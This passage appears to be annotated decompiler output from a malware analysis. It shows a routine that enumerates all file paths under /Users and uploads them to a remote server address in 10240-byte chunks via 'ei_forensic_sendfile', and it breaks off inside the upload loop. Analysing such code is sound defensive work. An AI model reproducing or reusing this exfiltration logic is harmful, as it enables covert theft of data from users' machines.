 v2 = ei_str((&v19)[i]);                   // /Users
v15 = lfsc_dirlist(v2, *(_DWORD *)(v24 + 8));// List all files under /Users
                                          // Result is a string with \n to seperator file path.
if ( v15 )
{
  v14 = malloc(0x10uLL);
  v3 = ei_str((&v19)[i]);
  *(_QWORD *)v14 = v3;
  v4 = strlen(v15);
  *((_QWORD *)v14 + 1) = v4;
  if ( *((_QWORD *)v14 + 1) <= 0x2800uLL )// If file paths string < 10240.
  {
    if ( (unsigned int)ei_forensic_sendfile(strServerAddr, (char **)v14, (__int64)v15, *((_QWORD *)v14 + 1)) )
      sleep(0xAu);
  }
  else
  {
    v13 = calloc(1uLL, 0x2800uLL);
    v12 = 0LL;
    v11 = *((_QWORD *)v14 + 1);
    for ( j = 0; (unsigned __int64)j < *((_QWORD *)v14 + 1); j += 10240 )// setperate the long string to 10240 block, and send back one by one.
    {
      v12 = v11 - j;
      if ( v12 > 0x2800 )
        v12 = 10240LL;
      __memcpy_chk(v13, &v15[j], v12, -1LL);
      *((_QWORD *)v14 + 1) = v12;
      if ( (unsigned int)ei_forensic_sendfile(strServerAddr, (char **)v14, (__int64)v13, *((_QWORD *)v14 + 1)) )
        sleep(0xAu);
      if ( v12 < 0x2800 )
        break;